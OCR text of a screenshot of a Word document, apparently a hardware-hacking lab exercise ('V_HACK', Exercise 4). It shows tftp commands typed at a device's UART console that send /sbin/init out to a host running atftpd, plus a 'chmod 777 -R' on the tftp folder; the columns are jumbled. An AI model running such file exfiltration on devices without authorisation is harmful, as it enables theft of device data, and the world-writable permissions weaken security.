 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
V_HACK
Exercise 4:
Exfiltrate file from Devices to OS:
Portal Host Remarks
tftp -l /sbin/init -p x.x.x.x Which atftpd
[Cntrl_Shift+V for paste into sudo vim /etc/default/atftpd
UART console] Sudo atftpd --daemon
pwd sudo chmod 777 -R tftp
cd sbin sudo chown nobody -R tftp
tftp -l init -p x.x.x.x
file init
tftp -l init -p 192.168.1.3
Page 5 of 8 6 of 295 words English (India) Accessibility: Investigate Focus